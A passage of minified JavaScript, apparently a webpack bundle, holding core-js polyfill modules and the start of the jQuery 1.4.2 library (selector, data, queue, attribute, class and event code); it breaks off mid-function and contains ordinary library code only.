t=r(this,e);return!!t&&t.enumerable}:i},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(101),u=Object,a=i("".split);e.exports=r(function(){return!u("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):u(e)}:u},function(e,t,n){"use strict";var i=n(21),r=i({}.toString),o=i("".slice);e.exports=function(e){return o(r(e),8,-1)}},function(e,t,n){"use strict";var i=n(42),r=n(32),o=n(61),u=n(106),a=n(109),c=n(64),l=TypeError,s=c("toPrimitive");e.exports=function(e,t){if(!r(e)||o(e))return e;var n,c=u(e,s);if(c){if(void 0===t&&(t="default"),n=i(c,e,t),!r(n)||o(n))return n;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},function(e,t,n){"use strict";var i=n(21);e.exports=i({}.isPrototypeOf)},function(e,t,n){"use strict";var i,r,o=n(16),u=n(105),a=o.process,c=o.Deno,l=a&&a.versions||c&&c.version,s=l&&l.v8;s&&(r=(i=s.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&u&&(!(i=u.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=u.match(/Chrome\/(\d+)/))&&(r=+i[1]),e.exports=r},function(e,t,n){"use strict";var i=n(16).navigator,r=i&&i.userAgent;e.exports=r?String(r):""},function(e,t,n){"use strict";var i=n(107),r=n(59);e.exports=function(e,t){var n=e[t];return r(n)?void 0:i(n)}},function(e,t,n){"use strict";var i=n(22),r=n(108),o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not a function")}},function(e,t,n){"use strict";var i=String;e.exports=function(e){try{return i(e)}catch(e){return"Object"}}},function(e,t,n){"use strict";var i=n(42),r=n(22),o=n(32),u=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&r(n=e.toString)&&!o(a=i(n,e)))return a;if(r(n=e.valueOf)&&!o(a=i(n,e)))return a;if("string"!==t&&r(n=e.toString)&&!o(a=i(n,e)))return a;throw new u("Can't convert object to primitive value")}},function(e,t,n){"use strict";e.exports=!1},function(e,t,n){"use strict";var i=n(58),r=Object;e.exports=function(e){return r(i(e))}},function(e,t,n){"use strict";var i=n(22),r=n(33),o=n(113),u=n(45);e.exports=function(e,t,n,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(i(n)&&o(n,l,a),a.global)c?e[t]=n:u(t,n);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=n:r.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(22),u=n(27),a=n(26),c=n(114).CONFIGURABLE,l=n(115),s=n(116),M=s.enforce,d=s.get,p=String,g=Object.defineProperty,h=i("".slice),f=i("".replace),N=i([].join),I=a&&!r(function(){return 8!==g(function(){},"length",{value:8}).length}),j=String(String).split("String"),D=e.exports=function(e,t,n){"Symbol("===h(p(t),0,7)&&(t="["+f(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!u(e,"name")||c&&e.name!==t)&&(a?g(e,"name",{value:t,configurable:!0}):e.name=t),I&&n&&u(n,"arity")&&e.length!==n.arity&&g(e,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?a&&g(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=M(e);return u(i,"source")||(i.source=N(j,"string"==typeof t?t:"")),e};Function.prototype.toString=D(function(){return o(this)&&d(this).source||l(this)},"toString")},function(e,t,n){"use strict";var i=n(26),r=n(27),o=Function.prototype,u=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!i||i&&u(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},function(e,t,n){"use strict";var i=n(21),r=n(22),o=n(44),u=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(e){return u(e)}),e.exports=o.inspectSource},function(e,t,n){"use strict";var i,r,o,u=n(117),a=n(16),c=n(32),l=n(69),s=n(27),M=n(44),d=n(71),p=n(46),g=a.TypeError,h=a.WeakMap;if(u||M.state){var f=M.state||(M.state=new h);f.get=f.get,f.has=f.has,f.set=f.set,i=function(e,t){if(f.has(e))throw new g("Object already initialized");return t.facade=e,f.set(e,t),t},r=function(e){return f.get(e)||{}},o=function(e){return f.has(e)}}else{var N=d("state");p[N]=!0,i=function(e,t){if(s(e,N))throw new g("Object already initialized");return t.facade=e,l(e,N,t),t},r=function(e){return s(e,N)?e[N]:{}},o=function(e){return s(e,N)}}e.exports={set:i,get:r,has:o,enforce:function(e){return o(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=r(t)).type!==e)throw new g("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=i.WeakMap;e.exports=r(o)&&/native code/.test(String(o))},function(e,t,n){"use strict";var i=n(27),r=n(119),o=n(55),u=n(33);e.exports=function(e,t,n){for(var a=r(t),c=u.f,l=o.f,s=0;s<a.length;s++){var M=a[s];i(e,M)||n&&i(n,M)||c(e,M,l(t,M))}}},function(e,t,n){"use strict";var i=n(43),r=n(21),o=n(120),u=n(125),a=n(39),c=r([].concat);e.exports=i("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=u.f;return n?c(t,n(e)):t}},function(e,t,n){"use strict";var i=n(72),r=n(47).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(74),r=Math.max,o=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):o(n,t)}},function(e,t,n){"use strict";var i=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?r:i)(t)}},function(e,t,n){"use strict";var i=n(124);e.exports=function(e){return i(e.length)}},function(e,t,n){"use strict";var i=n(74),r=Math.min;e.exports=function(e){var t=i(e);return t>0?r(t,9007199254740991):0}},function(e,t,n){"use strict";t.f=Object.getOwnPropertySymbols},function(e,t,n){"use strict";var i=n(24),r=n(22),o=/#|\.prototype\./,u=function(e,t){var n=c[a(e)];return n===s||n!==l&&(r(t)?i(t):!!t)},a=u.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=u.data={},l=u.NATIVE="N",s=u.POLYFILL="P";e.exports=u},function(e,t,n){"use strict";var i=n(64),r=n(128),o=n(33).f,u=i("unscopables"),a=Array.prototype;void 0===a[u]&&o(a,u,{configurable:!0,value:r(null)}),e.exports=function(e){a[u][e]=!0}},function(e,t,n){"use strict";var i,r=n(39),o=n(129),u=n(47),a=n(46),c=n(131),l=n(68),s=n(71),M=s("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},g=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},h=function(){try{i=new ActiveXObject("htmlfile")}catch(e){}var e,t;h="undefined"!=typeof document?document.domain&&i?g(i):((t=l("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):g(i);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};a[M]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[M]=e):n=h(),void 0===t?n:o.f(n,t)}},function(e,t,n){"use strict";var i=n(26),r=n(70),o=n(33),u=n(39),a=n(38),c=n(130);t.f=i&&!r?Object.defineProperties:function(e,t){u(e);for(var n,i=a(t),r=c(t),l=r.length,s=0;l>s;)o.f(e,n=r[s++],i[n]);return e}},function(e,t,n){"use strict";var i=n(72),r=n(47);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(43);e.exports=i("document","documentElement")},function(e,t,n){"use strict";var i=n(16),r=n(21);e.exports=function(e,t){return r(i[e].prototype[t])}},function(e,t,n){"use strict";n(134)},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){function i(){if(!j.isReady){try{x.documentElement.doScroll("left")}catch(e){return void setTimeout(i,1)}j.ready()}}function r(e,t){t.src?j.ajax({url:t.src,async:!1,dataType:"script"}):j.globalEval(t.text||t.textContent||t.innerHTML||""),t.parentNode&&t.parentNode.removeChild(t)}function o(e,i,r,u,a,c){var l=e.length;if("object"===n(i)){for(var s in i)o(e,s,i[s],u,a,r);return e}if(r!==t){for(u=!c&&u&&j.isFunction(r),s=0;s<l;s++)a(e[s],i,u?r.call(e[s],s,a(e[s],i)):r,c);return e}return l?a(e[0],i):t}function u(){return(new Date).getTime()}function a(){return!1}function c(){return!0}function l(e,t,n){return n[0].type=e,j.event.handle.apply(t,n)}function s(e){var t,n,i,r,o,u,a,c=[],l=[],s=arguments;if(i=j.data(this,"events"),e.liveFired!==this&&i&&i.live&&(!e.button||"click"!==e.type)){e.liveFired=this;var M=i.live.slice(0);for(o=0;o<M.length;o++)(i=M[o]).origType.replace(V,"")===e.type?l.push(i.selector):M.splice(o--,1);for(u=0,a=(n=j(e.target).closest(l,e.currentTarget)).length;u<a;u++)for(o=0;o<M.length;o++)i=M[o],n[u].selector===i.selector&&(r=n[u].elem,l=null,"mouseenter"!==i.preType&&"mouseleave"!==i.preType||(l=j(e.relatedTarget).closest(i.selector)[0]),l&&l===r||c.push({elem:r,handleObj:i}));for(u=0,a=c.length;u<a;u++)if(n=c[u],e.currentTarget=n.elem,e.data=n.handleObj.data,e.handleObj=n.handleObj,!1===n.handleObj.origHandler.apply(n.elem,s)){t=!1;break}return t}}function M(e,t){return"live."+(e&&"*"!==e?e+".":"")+t.replace(/\./g,"`").replace(/ /g,"&")}function d(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function p(e,t){var n=0;t.each(function(){if(this.nodeName===(e[n]&&e[n].nodeName)){var t=j.data(e[n++]),i=j.data(this,t);if(t=t&&t.events)for(var r in delete i.handle,i.events={},t)for(var o in t[r])j.event.add(this,r,t[r][o],t[r][o].data)}})}function g(e,t,n){var i,r,o;return t=t&&t[0]?t[0].ownerDocument||t[0]:x,1===e.length&&"string"==typeof e[0]&&e[0].length<512&&t===x&&!ge.test(e[0])&&(j.support.checkClone||!he.test(e[0]))&&(r=!0,(o=j.fragments[e[0]])&&1!==o&&(i=o)),i||(i=t.createDocumentFragment(),j.clean(e,t,i,n)),r&&(j.fragments[e[0]]=o?i:1),{fragment:i,cacheable:r}}function h(e,t){var n={};return j.each(Re.concat.apply([],Re.slice(0,t)),function(){n[this]=e}),n}function f(e){return"scrollTo"in e&&e.document?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var N,I,j=function(e,t){return new j.fn.init(e,t)},D=e.jQuery,y=e.$,x=e.document,m=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,T=/^.[^:#\[\.,]*$/,A=/\S/,b=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,_=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,z=navigator.userAgent,v=!1,w=[],E=Object.prototype.toString,O=Object.prototype.hasOwnProperty,C=Array.prototype.push,L=Array.prototype.slice,S=Array.prototype.indexOf;j.fn=j.prototype={init:function(e,n){var i,r;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!n)return this.context=x,this[0]=x.body,this.selector="body",this.length=1,this;if("string"==typeof e){if(!(i=m.exec(e))||!i[1]&&n)return!n&&/^\w+$/.test(e)?(this.selector=e,this.context=x,e=x.getElementsByTagName(e),j.merge(this,e)):!n||n.jquery?(n||N).find(e):j(n).find(e);if(i[1])return r=n?n.ownerDocument||n:x,(e=_.exec(e))?j.isPlainObject(n)?(e=[x.createElement(e[1])],j.fn.attr.call(e,n,!0)):e=[r.createElement(e[1])]:e=((e=g([i[1]],[r])).cacheable?e.fragment.cloneNode(!0):e.fragment).childNodes,j.merge(this,e);if(n=x.getElementById(i[2])){if(n.id!==i[2])return N.find(e);this.length=1,this[0]=n}return this.context=x,this.selector=e,this}return j.isFunction(e)?N.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),j.makeArray(e,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return L.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this.slice(e)[0]:this[e]},pushStack:function(e,t,n){var i=j();return j.isArray(e)?C.apply(i,e):j.merge(i,e),i.prevObject=this,i.context=this.context,"find"===t?i.selector=this.selector+(this.selector?" ":"")+n:t&&(i.selector=this.selector+"."+t+"("+n+")"),i},each:function(e,t){return j.each(this,e,t)},ready:function(e){return j.bindReady(),j.isReady?e.call(x,j):w&&w.push(e),this},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(L.apply(this,arguments),"slice",L.call(arguments).join(","))},map:function(e){return this.pushStack(j.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||j(null)},push:C,sort:[].sort,splice:[].splice},j.fn.init.prototype=j.fn,j.extend=j.fn.extend=function(){var e,i,r,o,u=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof u&&(l=u,u=arguments[1]||{},a=2),"object"===n(u)||j.isFunction(u)||(u={}),c===a&&(u=this,--a);a<c;a++)if(null!=(e=arguments[a]))for(i in e)e.hasOwnProperty(i)&&(r=u[i],u!==(o=e[i])&&(l&&o&&(j.isPlainObject(o)||j.isArray(o))?(r=r&&(j.isPlainObject(r)||j.isArray(r))?r:j.isArray(o)?[]:{},u[i]=j.extend(l,r,o)):o!==t&&(u[i]=o)));return u},j.extend({noConflict:function(t){return e.$=y,t&&(e.jQuery=D),j},isReady:!1,ready:function(){if(!j.isReady){if(!x.body)return setTimeout(j.ready,13);if(j.isReady=!0,w){for(var e,t=0;e=w[t++];)e.call(x,j);w=null}j.fn.triggerHandler&&j(x).triggerHandler("ready")}},bindReady:function(){if(!v){if(v=!0,"complete"===x.readyState)return j.ready();if(x.addEventListener)x.addEventListener("DOMContentLoaded",I,!1),e.addEventListener("load",j.ready,!1);else if(x.attachEvent){x.attachEvent("onreadystatechange",I),e.attachEvent("onload",j.ready);var t=!1;try{t=null==e.frameElement}catch(e){}x.documentElement.doScroll&&t&&i()}}},isFunction:function(e){return"[object Function]"===E.call(e)},isArray:function(e){return"[object Array]"===E.call(e)},isPlainObject:function(e){if(!e||"[object Object]"!==E.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!O.call(e,"constructor")&&!O.call(e.constructor.prototype,"isPrototypeOf"))return!1;var n;for(n in e);return n===t||O.call(e,n)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw e},parseJSON:function(t){return"string"==typeof t&&t?(t=j.trim(t),/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?e.JSON&&e.JSON.parse?e.JSON.parse(t):new Function("return "+t)():void j.error("Invalid JSON: "+t)):null},noop:function(){},globalEval:function(e){if(e&&A.test(e)){var t=x.getElementsByTagName("head")[0]||x.documentElement,n=x.createElement("script");n.type="text/javascript",j.support.scriptEval?n.appendChild(x.createTextNode(e)):n.text=e,t.insertBefore(n,t.firstChild),t.removeChild(n)}},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,i){var r,o=0,u=e.length,a=u===t||j.isFunction(e);if(i)if(a){for(r in e)if(!1===n.apply(e[r],i))break}else for(;o<u&&!1!==n.apply(e[o++],i););else if(a){for(r in e)if(e.hasOwnProperty(r)&&!1===n.call(e[r],r,e[r]))break}else for(i=e[0];o<u&&!1!==n.call(i,o,i);i=e[++o]);return e},trim:function(e){return(e||"").replace(b,"")},makeArray:function(e,t){return t=t||[],null!=e&&(null==e.length||"string"==typeof e||j.isFunction(e)||"function"!=typeof e&&e.setInterval?C.call(t,e):j.merge(t,e)),t},inArray:function(e,t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},merge:function(e,n){var i=e.length,r=0;if("number"==typeof n.length)for(var o=n.length;r<o;r++)e[i++]=n[r];else for(;n[r]!==t;)e[i++]=n[r++];return e.length=i,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length;r<o;r++)!n!=!t(e[r],r)&&i.push(e[r]);return i},map:function(e,t,n){for(var i,r=[],o=0,u=e.length;o<u;o++)null!=(i=t(e[o],o,n))&&(r[r.length]=i);return r.concat.apply([],r)},guid:1,proxy:function(e,n,i){return 2===arguments.length&&("string"==typeof n?(e=(i=e)[n],n=t):n&&!j.isFunction(n)&&(i=n,n=t)),!n&&e&&(n=function(){return e.apply(i||this,arguments)}),e&&(n.guid=e.guid=e.guid||n.guid||j.guid++),n},uaMatch:function(e){return e=e.toLowerCase(),{browser:(e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[])[1]||"",version:e[2]||"0"}},browser:{}}),(z=j.uaMatch(z)).browser&&(j.browser[z.browser]=!0,j.browser.version=z.version),j.browser.webkit&&(j.browser.safari=!0),S&&(j.inArray=function(e,t){return S.call(t,e)}),N=j(x),x.addEventListener?I=function(){x.removeEventListener("DOMContentLoaded",I,!1),j.ready()}:x.attachEvent&&(I=function(){"complete"===x.readyState&&(x.detachEvent("onreadystatechange",I),j.ready())}),function(){j.support={};var t=x.documentElement,n=x.createElement("script"),i=x.createElement("div"),r="script"+u();i.style.display="none",i.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var o=i.getElementsByTagName("*"),a=i.getElementsByTagName("a")[0];if(o&&o.length&&a){j.support={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,style:/red/.test(a.getAttribute("style")),hrefNormalized:"/a"===a.getAttribute("href"),opacity:/^0.55$/.test(a.style.opacity),cssFloat:!!a.style.cssFloat,checkOn:"on"===i.getElementsByTagName("input")[0].value,optSelected:x.createElement("select").appendChild(x.createElement("option")).selected,parentNode:null===i.removeChild(i.appendChild(x.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},n.type="text/javascript";try{n.appendChild(x.createTextNode("window."+r+"=1;"))}catch(e){}t.insertBefore(n,t.firstChild),e[r]&&(j.support.scriptEval=!0,delete e[r]);try{delete n.test}catch(e){j.support.deleteExpando=!1}t.removeChild(n),i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function u(){j.support.noCloneEvent=!1,i.detachEvent("onclick",u)}),i.cloneNode(!0).fireEvent("onclick")),(i=x.createElement("div")).innerHTML="<input type='radio' name='radiotest' checked='checked'/>",(t=x.createDocumentFragment()).appendChild(i.firstChild),j.support.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,j(function(){var e=x.createElement("div");e.style.width=e.style.paddingLeft="1px",x.body.appendChild(e),j.boxModel=j.support.boxModel=2===e.offsetWidth,x.body.removeChild(e).style.display="none"}),t=function(e){var t=x.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n},j.support.submitBubbles=t("submit"),j.support.changeBubbles=t("change"),t=n=i=o=a=null}}(),j.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var k="jQuery"+u(),Q=0,U={};j.extend({cache:{},expando:k,noData:{embed:!0,object:!0,applet:!0},data:function(i,r,o){if(!i.nodeName||!j.noData[i.nodeName.toLowerCase()]){var u=(i=i==e?U:i)[k],a=j.cache;return u||"string"!=typeof r||o!==t?(u||(u=++Q),"object"===n(r)?(i[k]=u,a[u]=j.extend(!0,{},r)):a[u]||(i[k]=u,a[u]={}),i=a[u],o!==t&&(i[r]=o),"string"==typeof r?i[r]:i):null}},removeData:function(t,n){if(!t.nodeName||!j.noData[t.nodeName.toLowerCase()]){var i=(t=t==e?U:t)[k],r=j.cache,o=r[i];n?o&&(delete o[n],j.isEmptyObject(o)&&j.removeData(t)):(j.support.deleteExpando?delete t[j.expando]:t.removeAttribute&&t.removeAttribute(j.expando),delete r[i])}}}),j.fn.extend({data:function(e,i){if(void 0===e&&this.length)return j.data(this[0]);if("object"===n(e))return this.each(function(){j.data(this,e)});var r=e.split(".");if(r[1]=r[1]?"."+r[1]:"",i===t){var o=this.triggerHandler("getData"+r[1]+"!",[r[0]]);return o===t&&this.length&&(o=j.data(this[0],e)),o===t&&r[1]?this.data(r[0]):o}return this.trigger("setData"+r[1]+"!",[r[0],i]).each(function(){j.data(this,e,i)})},removeData:function(e){return this.each(function(){j.removeData(this,e)})}}),j.extend({queue:function(e,t,n){if(e){t=(t||"fx")+"queue";var i=j.data(e,t);return n?(!i||j.isArray(n)?i=j.data(e,t,j.makeArray(n)):i.push(n),i):i||[]}},dequeue:function(e,t){t=t||"fx";var n=j.queue(e,t),i=n.shift();"inprogress"===i&&(i=n.shift()),i&&("fx"===t&&n.unshift("inprogress"),i.call(e,function(){j.dequeue(e,t)}))}}),j.fn.extend({queue:function(e,n){return"string"!=typeof e&&(n=e,e="fx"),n===t?j.queue(this[0],e):this.each(function(){var t=j.queue(this,e,n);"fx"===e&&"inprogress"!==t[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},delay:function(e,t){return e=j.fx&&j.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(){var n=this;setTimeout(function(){j.dequeue(n,t)},e)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var Y=/[\n\t]/g,Z=/\s+/,P=/\r/g,G=/href|src|style/,B=/(button|input)/i,F=/(button|input|object|select|textarea)/i,W=/^(a|area)$/i,R=/radio|checkbox/;j.fn.extend({attr:function(e,t){return o(this,e,t,!0,j.attr)},removeAttr:function(e){return this.each(function(){j.attr(this,e,""),1===this.nodeType&&this.removeAttribute(e)})},addClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.addClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e)for(var t=(e||"").split(Z),n=0,i=this.length;n<i;n++){var r=this[n];if(1===r.nodeType)if(r.className){for(var o=" "+r.className+" ",u=r.className,a=0,c=t.length;a<c;a++)o.indexOf(" "+t[a]+" ")<0&&(u+=" "+t[a]);r.className=j.trim(u)}else r.className=e}return this},removeClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.removeClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e||e===t)for(var n=(e||"").split(Z),i=0,r=this.length;i<r;i++){var o=this[i];if(1===o.nodeType&&o.className)if(e){for(var u=(" "+o.className+" ").replace(Y," "),a=0,c=n.length;a<c;a++)u=u.replace(" "+n[a]+" "," ");o.className=j.trim(u)}else o.className=""}return this},toggleClass:function(e,t){var i=n(e),r="boolean"==typeof t;return j.isFunction(e)?this.each(function(n){var i=j(this);i.toggleClass(e.call(this,n,i.attr("class"),t),t)}):this.each(function(){if("string"===i)for(var n,o=0,u=j(this),a=t,c=e.split(Z);n=c[o++];)a=r?a:!u.hasClass(n),u[a?"addClass":"removeClass"](n);else"undefined"!==i&&"boolean"!==i||(this.className&&j.data(this,"__className__",this.className),this.className=this.className||!1===e?"":j.data(this,"__className__")||"")})},hasClass:function(e){e=" "+e+" ";for(var t=0,n=this.length;t<n;t++)if((" "+this[t].className+" ").replace(Y," ").indexOf(e)>-1)return!0;return!1},val:function(e){if(e===t){var n=this[0];if(n){if(j.nodeName(n,"option"))return(n.attributes.value||{}).specified?n.value:n.text;if(j.nodeName(n,"select")){var i=n.selectedIndex,r=[],o=n.options;if(n="select-one"===n.type,i<0)return null;var u=n?i:0;for(i=n?i+1:o.length;u<i;u++){var a=o[u];if(a.selected){if(e=j(a).val(),n)return e;r.push(e)}}return r}return R.test(n.type)&&!j.support.checkOn?null===n.getAttribute("value")?"on":n.value:(n.value||"").replace(P,"")}return t}var c=j.isFunction(e);return this.each(function(t){var n=j(this),i=e;if(1===this.nodeType)if(c&&(i=e.call(this,t,n.val())),"number"==typeof i&&(i+=""),j.isArray(i)&&R.test(this.type))this.checked=j.inArray(n.val(),i)>=0;else if(j.nodeName(this,"select")){var r=j.makeArray(i);j("option",this).each(function(){this.selected=j.inArray(j(this).val(),r)>=0}),r.length||(this.selectedIndex=-1)}else this.value=i})}}),j.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,n,i,r){if(!e||3===e.nodeType||8===e.nodeType)return t;if(r&&n in j.attrFn)return j(e)[n](i);r=1!==e.nodeType||!j.isXMLDoc(e);var o=i!==t;if(n=r&&j.props[n]||n,1===e.nodeType){var u=G.test(n);return n in e&&r&&!u?(o&&("type"===n&&B.test(e.nodeName)&&e.parentNode&&j.error("type property can't be changed"),e[n]=i),j.nodeName(e,"form")&&e.getAttributeNode(n)?e.getAttributeNode(n).nodeValue:"tabIndex"===n?(n=e.getAttributeNode("tabIndex"))&&n.specified?n.value:F.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t:e[n]):!j.support.style&&r&&"style"===n?(o&&(e.style.cssText=""+i),e.style.cssText):(o&&e.setAttribute(n,""+i),null===(e=!j.support.hrefNormalized&&r&&u?e.getAttribute(n,2):e.getAttribute(n))?t:e)}return j.style(e,n,i)}});var V=/\.(.*)$/,X=function(e){return e.replace(/[^\w\s\.\|`]/g,function(e){return"\\"+e})};j.event={add:function(n,i,r,o){var u,a;if(3!==n.nodeType&&8!==n.nodeType&&(n.setInterval&&n!==e&&!n.frameElement&&(n=e),r.handler&&(r=(u=r).handler),r.guid||(r.guid=j.guid++),a=j.data(n))){var c=a.events=a.events||{},l=a.handle;l||(a.handle=l=function(){return void 0===j||j.event.triggered?t:j.event.handle.apply(l.elem,arguments)}),l.elem=n,i=i.split(" ");for(var s,M,d=0;s=i[d++];){a=u?j.extend({},u):{handler:r,data:o},s.indexOf(".")>-1?(M=s.split("."),s=M.shift(),a.namespace=M.slice(0).sort().join(".")):(M=[],a.namespace=""),a.type=s,a.guid=r.guid;var p=c[s],g=j.event.special[s]||{};p||(p=c[s]=[],g.setup&&!1!==g.setup.call(n,o,M,l)||(n.addEventListener?n.addEventListener(s,l,!1):n.attachEvent&&n.attachEvent("on"+s,l))),g.add&&(g.add.call(n,a),a.handler.guid||(a.handler.guid=r.guid)),p.push(a),j.event.global[s]=!0}n=null}},global:{},remove:function(e,t,n,i){if(3!==e.nodeType&&8!==e.nodeType){var r,o,u,a,c,l,s,M=0,d=j.data(e),p=d&&d.events;if(d&&p)if(t&&t.type&&(n=t.handler,t=t.type),!t||"string"==typeof t&&"."===t.charAt(0))for(r in t=t||"",p)j.event.remove(e,r+t);else{for(t=t.split(" ");r=t[M++];)if(c=r,u=[],(o=r.indexOf(".")<0)||(u=r.split("."),r=u.shift(),a=new RegExp("(^|\\.)"+j.map(u.slice(0).sort(),X).join("\\.(?:.*\\.)?")+"(\\.|$)")),l=p[r])if(n){for(c=j.event.special[r]||{},g=i||0;g<l.length&&(s=l[g],n.guid!==s.guid||((o||a.test(s.namespace))&&(null==i&&l.splice(g--,1),c.remove&&c.remove.call(e,s)),null==i));g++);(0===l.length||null!=i&&1===l.length)&&(c.teardown&&!1!==c.teardown.call(e,u)||H(e,r,d.handle),delete p[r])}else for(var g=0;g<l.length;g++)s=l[g],(o||a.test(s.namespace))&&(j.event.remove(e,c,s.handler,g),l.splice(g--,1));j.isEmptyObject(p)&&((t=d.handle)&&(t.elem=null),delete d.events,delete d.handle,j.isEmptyObject(d)&&j.removeData(e))}}},trigger:function(e,i,r,o){var u=e.type||e;if(!o){if(e="object"===n(e)?e[k]?e:j.extend(j.Event(u),e):j.Event(u),u.indexOf("!")>=0&&(e.type=u=u.slice(0,-1),e.exclusive=!0),r||(e.stopPropagation(),j.event.global[u]&&j.each(j.cache,function(){this.events&&this.events[u]&&j.event.trigger(e,i,this.handle.elem)})),!r||3===r.nodeType||8===r.nodeType)return t;e.result=t,e.target=r,(i=j.makeArray(i)).unshift(e)}e.currentTarget=r,(o=j.data(r,"handle"))&&o.apply(r,i),o=r.parentNode||r.ownerDocument;try{r&&r.nodeName&&j.noData[r.nodeName.toLowerCase()]||r["on"+u]&&!1===r["on"+u].apply(r,i)&&(e.result=!1)}catch(e){}if(!e.isPropagationStopped()&&o)j.event.trigger(e,i,o,!0);else if(!e.isDefaultPrevented()){o=e.target;var a,c=j.nodeName(o,"a")&&"click"===u,l=j.event.special[u]||{};if(!(l._default&&!1!==l._default.call(r,e)||c||o&&o.nodeName&&j.noData[o.nodeName.toLowerCase()])){try{o[u]&&((a=o["on"+u])&&(o["on"+u]=null),j.event.triggered=!0,o[u]())}catch(e){}a&&(o["on"+u]=a),j.event.triggered=!1}}},handle:function(n){var i,r,o,u;if((n=arguments[0]=j.event.fix(n||e.event)).currentTarget=this,(i=n.type.indexOf(".")<0&&!n.exclusive)||(r=n.type.split("."),n.type=r.shift(),o=new 